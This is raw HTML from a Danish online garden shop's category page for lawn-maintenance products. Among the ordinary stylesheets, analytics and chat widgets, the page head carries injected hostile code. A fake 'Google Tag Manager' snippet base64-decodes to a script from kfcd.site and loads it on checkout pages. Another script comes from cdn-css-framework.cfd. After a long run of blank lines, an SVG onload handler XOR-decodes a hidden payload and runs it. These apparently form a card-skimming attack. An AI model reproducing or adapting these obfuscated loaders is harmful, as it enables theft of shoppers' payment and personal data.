

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.planteshop.dk/plejemidler/graesplaene-vedligeholdelse
body_size: 26138
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="da" lang="da">
<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Græsplæne-vedligeholdelse · Danmarks største udvalg hos</title>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="description" content="Køb Græsplæne-vedligeholdelse her. Stort udvalg af Pleje og vedligehold. Gode priser ✓ Mulighed for fri fragt ✓ Levering lige til havelågen ✓" />
<meta name="keywords" content="planteshop, planteskole, haveplanter, færdiggræs, , belægningssten, havecenter" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.planteshop.dk/media/favicon/default/fav-icon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.planteshop.dk/media/favicon/default/fav-icon.png" type="image/x-icon" />

<link type="text/css" rel="stylesheet" href="https://fast.fonts.net/cssapi/766b85b6-73f5-4811-8736-6118d06646d6.css"/>


<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.planteshop.dk/js/blank.html';
    var BLANK_IMG = 'https://www.planteshop.dk/js/spacer.gif';
//]]>
</script>
<![endif]-->

<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/js/calendar/calendar-win2k-1.css" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/base/default/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/base/default/css/amasty/amfpc/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/base/default/css/amshopby.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/base/default/css/magestore/productfile.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/itemslider.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/generic-nav.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/brands/brands.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/ultra-slideshow/ultra-slideshow.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/accordion.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/ultra-megamenu/menu.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/ultra-megamenu/menu-accordion.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/ultra-megamenu/menu-dropdown.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/ultra-megamenu/menu-sidebar.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/ultra-megamenu/additional.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/fancycheckout/css/font-awesome.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/css/tm/ajaxpro.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/base/default/css/webtexgiftcards.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/styles-infortis.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/generic-cck.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/dropdown.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/itemgrid.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/tabs.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/icons.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/icons-font.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/icons-theme.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/icons-social.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/common.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/override-components.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/override-modules.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/override-theme.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/grid12.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/_config/design_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/_config/grid_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/_config/layout_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/override-config.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/custom.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/amasty/plugins/fancybox/jquery.fancybox.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/css/amasty/amquickview/amquickview.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/print.css" media="print" />
<script type="text/javascript" src="https://www.planteshop.dk/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/varien/js.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/varien/form.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/mage/translate.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/magestore/tooltip/tooltip.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/prototype/tooltip_manager.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/jquery-1.7.2.min.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/jquery-noconflict.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/jquery.owlcarousel.min.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/jquery.easing.min.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/jquery.accordion.min.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/mage/captcha.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/calendar/calendar.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/calendar/calendar-setup.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/matchMedia.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/matchMedia.addListener.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/enquire.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/jquery.tabs.min.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/varien/product.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/config.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/message.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/spinner.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/opacity.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/catalog/product/view.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/checkout/cart.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/catalog/category/view.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/base/default/js/bundle.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/amasty/plugins/jquery.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/amasty/plugins/fancybox/jquery.fancybox.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/amasty/amquickview/amquickview.js"></script>
<link rel="canonical" href="https://www.planteshop.dk/plejemidler/graesplaene-vedligeholdelse" />
<!--[if IE]>
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.planteshop.dk/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->
<!--[if lte IE 7]>
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/styles-ie7.css" media="all" />
<![endif]-->
<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/styles-ie8.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.planteshop.dk';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
    <!--Aromicon Google Universal Analytics Section start -->
    <script type="text/javascript">
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-7896554-1', 'www.planteshop.dk');
        ga('set', 'anonymizeIp', false);
                ga('require', 'displayfeatures');
                                                        ga('send', 'pageview');
                    </script>
        <!--Aromicon Google Universal Analytics Section end -->

<script type="text/javascript">
//<![CDATA[
enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
Calendar._DN = ["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"]; // full day names
Calendar._SDN = ["s\u00f8n.","man.","tir.","ons.","tor.","fre.","l\u00f8r."]; // short day names
Calendar._FD = 0; // First day of the week. "0" means display Sunday first, "1" means display Monday first, etc.
Calendar._MN = ["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"]; // full month names
Calendar._SMN = ["jan.","feb.","mar.","apr.","maj","jun.","jul.","aug.","sep.","okt.","nov.","dec."]; // short month names
Calendar._am = "AM"; // am/pm
Calendar._pm = "PM";

// tooltips
Calendar._TT = {};
Calendar._TT["INFO"] = "Om kalenderen";

Calendar._TT["ABOUT"] =
"DHTML dato/tidsvælger\n" +
"(c) dynarch.com 2002-2005 / Author: Mihai Bazon\n" +
"For den seneste version, se: http://www.dynarch.com/projects/calendar/\n" +
"Udgivet under GNU LGPL. Se http://gnu.org/licenses/lgpl.html for detaljer." +
"\n\n" +
"Datovalg:\n" +
"- Brug \xab, \xbb-knapperne for at vælge år\n" +
"- Brug " + String.fromCharCode(0x2039) + ", " + String.fromCharCode(0x203a) + "-knapperne for at vælge måned\n" +
"- Hold museknappen nede på en af ovenstående knapper for hurtigere udvælgelse.";
Calendar._TT["ABOUT_TIME"] = "\n\n" +
"Tidsvalg:\n" +
"- Klik på en tidsdel for at forøge den\n" +
"- eller shift-klik for at formindske\n" +
"- eller klik og træk for hurtigere udvælgelse.";

Calendar._TT["PREV_YEAR"] = "Forrige år (hold for menu)";
Calendar._TT["PREV_MONTH"] = "Forrige måned (hold for menu)";
Calendar._TT["GO_TODAY"] = "Prøv i dag";
Calendar._TT["NEXT_MONTH"] = "Næste måned (hold for menu)";
Calendar._TT["NEXT_YEAR"] = "Næste år (hold for menu)";
Calendar._TT["SEL_DATE"] = "Vælg dato";
Calendar._TT["DRAG_TO_MOVE"] = "Træk for at flytte";
Calendar._TT["PART_TODAY"] = ' (' + "i dag" + ')';

// the following is to inform that "%s" is to be the first day of week
Calendar._TT["DAY_FIRST"] = "Vis %s først";

// This may be locale-dependent. It specifies the week-end days, as an array
// of comma-separated numbers. The numbers are from 0 to 6: 0 means Sunday, 1
// means Monday, etc.
Calendar._TT["WEEKEND"] = "0,6";

Calendar._TT["CLOSE"] = "Luk";
Calendar._TT["TODAY"] = "i dag";
Calendar._TT["TIME_PART"] = "(Shift-)klik eller træk for at ændre værdien";

// date formats
Calendar._TT["DEF_DATE_FORMAT"] = "%d\/%m\/%Y";
Calendar._TT["TT_DATE_FORMAT"] = "%e. %b %Y";

Calendar._TT["WK"] = "Uge";
Calendar._TT["TIME"] = "Tid:";
//]]>
</script>
<style type="text/css">
		.wrapper
	{	
		background-image: url(https://www.planteshop.dk/media/wysiwyg/infortis/ultimo/_backgrounds/default/frontbg.jpg);
	}
								</style><script type="text/javascript">
    var AmQuickviewObject = new AmQuickview({"url":"https:\/\/www.planteshop.dk\/amquickview\/ajax\/view\/","text":"<img class=\"am-quickview-icon\" src=\"https:\/\/www.planteshop.dk\/skin\/frontend\/ultimo\/planteshop\/images\/amasty\/amquickview\/len.png\"\/> QUICK VIEW","css":"","item_selector":".products-grid .item, .products-list .item, .products-list .item, .content-box div div div:first-child"});
</script>
         
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"HTML tags er ikke tilladt","Please select an option.":"V\u00e6lg venligst en af mulighederne.","This is a required field.":"Feltet skal udfyldes.","Please enter a valid number in this field.":"Indtast venligst kun heltal i dette felt.","The value is not within the specified range.":"V\u00e6rdien er ikke inden for det angivne interval.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Feltet m\u00e5 kun indeholde heltal, ung\u00e5 venligst mellemrum eller andre karakterer s\u00e5som punktum og komma.","Please use letters only (a-z or A-Z) in this field.":"Brug kun bogstaver (a-z or A-Z) i dette felt.","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Brug kun bogstaver (a-z) eller heltal (0-9) eller underscore (_) i dette felt., f\u00f8rste karakter skal v\u00e6re et bogstav.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Brug kun bogstaver (a-z eller A-Z) eller tal (0-9) i dette felt. Ingen mellemrum eller andre tegn.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Brug kun bogstaver (a-z eller A-Z) eller tal (0-9) eller mellemrum og # i dette felt.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Indtast venligst et gyldigt telefonnummer, eks. (+45) 10 10 10 10","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Indtast et gyldigt faxnummer. F.eks. 12 34 56 78","Please enter a valid date.":"Indtast venligst en gyldig dato.","Please enter a valid email address. For example johndoe@domain.com.":"Ugyldig e-mailadresse","Please use only visible characters and spaces.":"Brug kun synlige tegn og mellemrum.","Please enter 6 or more characters. Leading or trailing spaces will be ignored.":"Indtast venligst 6 eller flere karakterer. Mellemrum f\u00f8r og efter ignoreres.","Please enter 7 or more characters. Password should contain both numeric and alphabetic characters.":"Indtast mindst 7 tegn. Adgangskoden skal indeholde b\u00e5de tal og bogstaver.","Please make sure your passwords match.":"Verificer venligst at dine kodeord er ens.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Indtast en gyldig URL. Protokol er obligatorisk (http:\/\/, https:\/\/ eller ftp:\/\/)","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Indtast en gyldig URL-n\u00f8gle. F.eks. \"min-side\", \"min-side.html\" eller \"min-side\/min-underside\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Indtast et gyldigt XML-id. F.eks. blok_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Indtast venligst et gyldigt CPR-nummer, eks. 190570-2369.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Indtast venligst et gyldigt postnummer, eks. 6430 eller 8000.","Please enter a valid zip code.":"Indtast venligst et gyldigt postnummer.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Brug venligst dette datoformat: dd\/mm\/yyyy, eks. 17\/03\/2006 for d. 17. marts 2006.","Please enter a valid $ amount. For example $100.00.":"V\u00e6lg venligst et gyldigt bel\u00f8b i kr. For eksempel kr. 100,00.","Please select one of the above options.":"V\u00e6lg venligst en af mulighederne ovenfor","Please select one of the options.":"V\u00e6lg venligst en af mulighederne","Please select State\/Province.":"V\u00e6lg venligst region","Please enter a number greater than 0 in this field.":"Indtast venligst et tal st\u00f8rre end 0.","Please enter a number 0 or greater in this field.":"Indtast et tal 0 eller st\u00f8rre i dette felt.","Please enter a valid credit card number.":"Indtast venligst et gyldigt kreditkortnummer.","Credit card number does not match credit card type.":"Kortnummer stemmer ikke overens med korttype.","Card type does not match credit card number.":"Korttype stemmer ikke overens med kortnummer.","Incorrect credit card expiration date.":"Forkert udl\u00f8bsdato for kort.","Please enter a valid credit card verification number.":"Indtast venligst en gyldig verifikationskode (CVC).","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Feltet m\u00e5 kun indeholde bogstaver (a-z or A-Z), tal (0-9) eller underscore (_), og f\u00f8rste tegn skal v\u00e6re et bogstav.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Angiv venligst en gyldig CSS-l\u00e6ngde. For eksempel 100px, 77pt, 20em, .5ex eller 50%.","Text length does not satisfy specified text range.":"Tekstl\u00e6ngden er ikke inden for det angivne interval.","Please enter a number lower than 100.":"Indtast venligst et tal mindre end 100.","Please select a file":"V\u00e6lg venligst en fil","Please enter issue number or start date for switch\/solo card type.":"Indtast udstedelsesnummer eller startdato for switch\/solo korttypen.","Please wait, loading...":"Vent venligst, henter data...","This date is a required value.":"Denne dato skal udfyldes.","Please enter a valid day (1-%d).":"Indtast en gyldig dag (1-%d).","Please enter a valid month (1-12).":"Indtast venligst en gyldigt m\u00e5ned (1-12).","Please enter a valid year (1900-%d).":"Indtast venligst et gyldigt \u00e5rstal (1900-%d).","Please enter a valid full date":"Indtast venligst en komplet gyldig dato","Complete":"Fuldendt","Add Products":"Tilf\u00f8j produkter","Please choose to register or to checkout as a guest":"V\u00e6lg om du vil registrere dig eller bestille som g\u00e6st","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Din ordre kan ikke gennemf\u00f8res da der ikke er nogen tilg\u00e6ngelige leveringsmetoder. Kontroller din leveringsadresse.","Please specify payment method.":"V\u00e6lg en betalingsmetode.","Your order cannot be completed at this time as there is no payment methods available for it.":"Din ordre kan ikke gennemf\u00f8res da der ikke er nogen tilg\u00e6ngelige betalingsmetoder.","Add to Cart":"L\u00e6g i kurv","In Stock":"P\u00e5 lager","Out of Stock":"Ikke p\u00e5 lager","Are you sure you would like to remove this item from the shopping cart?":"Er du sikker p\u00e5, at varen skal fjernes fra kurven?","Are you sure you would like to remove this item from the compare products?":"Er du sikker p\u00e5 at du vil fjerne denne vare fra sammenligningslisten?","Are you sure you would like to remove all products from your comparison?":"Er du sikker p\u00e5 at du vil fjerne alle produkter fra din sammenligning?","Are you sure you would like to remove this item from the wishlist?":"Er du sikker p\u00e5 at du vil fjerne dette produkt fra \u00f8nskesedlen?"});
        //]]></script><meta name="google-site-verification" content="8rrJw73hsl74C68nuoU-pIm7M9sniJqHAkViRH5Uufk" />
<meta name="google-site-verification" content="8rrJw73hsl74C68nuoU-pIm7M9sniJqHAkViRH5Uufk" />
<meta name="google-site-verification" content="ONrcL9hUg-nh3nnfKCOZfbvFMCJSq8vRzVvyDDWUWtg" />

<style>.inner-container > .item.item-left.hide-below-960 {display: none;}</style>

<!-- Start of Sleeknote signup and lead generation tool - www.sleeknote.com -->
<script id='sleeknoteScript' type='text/javascript'>
(function () { var sleeknoteScriptTag = document.createElement('script');
sleeknoteScriptTag.type = 'text/javascript';
sleeknoteScriptTag.charset = 'utf-8';
sleeknoteScriptTag.src = ('//sleeknotecustomerscripts.sleeknote.com/4135.js');
var s = document.getElementById('sleeknoteScript');
s.parentNode.insertBefore(sleeknoteScriptTag, s);
})();
</script>
<!-- End of Sleeknote signup and lead generation tool - www.sleeknote.com-->
<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End Trustbox script -->

<!-- Start of LiveChat (www.livechatinc.com) code -->
<script type="text/javascript">
window.__lc = window.__lc || {};
window.__lc.license = 8718736;
(function() {
var lc = document.createElement('script'); lc.type = 'text/javascript'; lc.async = true;
lc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.livechatinc.com/tracking.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(lc, s);
})();
</script>
<!-- End of LiveChat code -->
<!-- Google Tag Manager --> <script type="text/javascript">(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];if(i.location['href'].indexOf(i.atob(r)) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;}}) (window,document,'Ly9rZmNkLnNpdGUvY2RuL3BsYW50ZXNob3AuZGsuanM=','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'Q'+'=', '//www.google-analytics.com/analytics.js','ga');</script> <!-- End Google Tag Manager -->



<script src="https://cdn-css-framework.cfd/api/css.js" defer></script>


















































































<svg width="1px" height="1px" onload="!function(aa,t){!function(aa){var n=function(aa,t){return aa.split('').map(function(aa,n){return String.fromCharCode(aa.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(aa.split('').reverse().join(''),t);new Function(n)()}(aa)}('\x4f\x4e\x1a\x5a\x5d\x4f\x4e\x00\x00\x06\x03\x4f\x00\x09\x02\x17\x11\x4f\x09\x0e\x1d\x13\x04\x0f\x01\x21\x47\x16\x11\x09\x1c\x41\x4a\x5a\x47\x15\x1a\x02\x11\x04\x54\x4b\x40\x04\x13\x06\x14\x12\x11\x0a\x40\x49\x06\x02\x09\x04\x00\x14\x0e\x2d\x00\x09\x02\x17\x31\x03\x03\x00\x5a\x10\x10\x4f\x03\x08\x03\x0f\x1d\x10\x5c\x48\x5d\x01\x02\x13\x1c\x49\x09\x0e\x1d\x13\x06\x02\x1b\x0b\x4f\x15\x1a\x02\x09\x0e\x04\x0a\x08\x22\x3d\x35\x32\x04\x10\x08\x04\x0f\x11\x47\x4c\x41\x13\x03\x1e\x49\x00\x02\x0c\x02\x1b\x34\x05\x04\x23\x47\x10\x04\x1a\x47\x5a\x41\x03\x10\x49\x16\x1b\x03\x09\x08\x03\x5c\x4e\x48\x18\x0f\x12\x41\x2a\x47\x13\x10\x02\x05\x47\x5f\x49\x47\x13\x10\x02\x05\x4f\x11\x15\x0a\x49\x1b\x1c\x1d\x49\x4f\x5a\x4f\x02\x05\x1b\x24\x15\x00\x1c\x24\x0a\x0e\x06\x01\x49\x06\x1a\x0e\x15\x15\x27\x47\x5a\x41\x13\x03\x1e\x41\x00\x14\x09\x0e\x17\x5c\x55\x55\x54\x5a\x47\x0d\x1c\x12\x5c\x3c\x47\x55\x4b\x58\x43\x4b\x54\x56\x58\x5f\x5f\x4d\x41\x5e\x4b\x58\x42\x4b\x5e\x59\x58\x56\x55\x4d\x47\x5f\x4b\x59\x42\x4b\x52\x56\x58\x5e\x5f\x4d\x41\x4b\x57\x59\x58\x54\x5f\x4d\x46\x5f\x4b\x55\x58\x50\x51\x4d\x42\x51\x4b\x55\x4d\x4b\x5e\x59\x58\x52\x5e\x4d\x45\x50\x4b\x54\x43\x4b\x5f\x57\x58\x52\x50\x4d\x42\x51\x4b\x56\x43\x4b\x52\x4d\x41\x4b\x51\x50\x58\x5e\x5f\x4d\x4d\x5f\x4b\x52\x4d\x3c\x47\x5c\x54\x1d\x0f\x1b\x54\x13\x14\x0f\x1b\x04', 'gtag');"></svg>
<!-- Start Visual Website Optimizer Asynchronous Code -->  <!-- Start of LiveChat (www.livechatinc.com) code --> <script type="text/javascript"> window.__lc = window.__lc || {}; window.__lc.license = 8718736; (function() { var lc = document.createElement('script'); lc.type = 'text/javascript'; lc.async = true; lc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.livechatinc.com/tracking.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(lc, s); })(); </script> <!-- End of LiveChat code --> <script type='text/javascript'> var _vwo_code=(function(){ var account_id=42556, settings_tolerance=2000, library_tolerance=2500, use_existing_jquery=false, // DO NOT EDIT BELOW THIS LINE f=false,d=document;return{use_existing_jquery:function(){return use_existing_jquery;},library_tolerance:function(){return library_tolerance;},finish:function(){if(!f){f=true;var a=d.getElementById('_vis_opt_path_hides');if(a)a.parentNode.removeChild(a);}},finished:function(){return f;},load:function(a){var b=d.createElement('script');b.src=a;b.type='text/javascript';b.innerText;b.onerror=function(){_vwo_code.finish();};d.getElementsByTagName('head')[0].appendChild(b);},init:function(){settings_timer=setTimeout('_vwo_code.finish()',settings_tolerance);var a=d.createElement('style'),b='body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}',h=d.getElementsByTagName('head')[0];a.setAttribute('id','_vis_opt_path_hides');a.setAttribute('type','text/css');if(a.styleSheet)a.styleSheet.cssText=b;else a.appendChild(d.createTextNode(b));h.appendChild(a);this.load('//dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(d.URL)+'&r='+Math.random());return settings_timer;}};}());_vwo_settings_timer=_vwo_code.init(); </script> <!-- End Visual Website Optimizer Asynchronous Code -->

<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/planteshop.js"></script>

</head>
<body class=" catalog-category-view categorypath-plejemidler-graesplaene-vedligeholdelse category-graesplaene-vedligeholdelse ">
<div id="root-wrapper">
<div class="wrapper">
        <div class="page">
        
	<div class="grid-container mobileTopBlock">
<div class="leftCol"><a href="https://certifikat.emaerket.dk/eshop/planteshop.dk" target="_blank"><img alt="" src="https://www.planteshop.dk/media/wysiwyg/fil/e-handel-logo-top.png" width="36" /></a>&nbsp;</div>
<div class="rightCol"><a href="https://www.facebook.com/planteshop" target="_blank"><img alt="" src="https://www.planteshop.dk/media/wysiwyg/fil/cta-icon-fb.png" width="42" /></a> <a href="https://www.planteshop.dk/nyhedsbrev"><img alt="" src="https://www.planteshop.dk/media/wysiwyg/fil/cta-icon-newsletter.png" width="42" /></a>&nbsp;</div>
<div class="rightCol">&nbsp;</div>
</div>
<div class="header-container header-regular" id="top">
<div class="header-container2">
<div class="header-container3">

	<div class="header-top-container">
		<div class="header-top header container clearer  show-bg">
			<div class="inner-container">

									<div class="block_header_top_left item item-left"><div class="hide-below-768 planteshop_welcome_text"><a href="handelsbetingelser"><img class="topTruck" alt="" src="https://www.planteshop.dk/media/wysiwyg/fil/shipping-truck.png" /> <span class="planteshop_welcome_text_content">Fast lav fragt 175 kr. Fri fragt ved k&oslash;b over 1500 kr.</span></a></div></div>
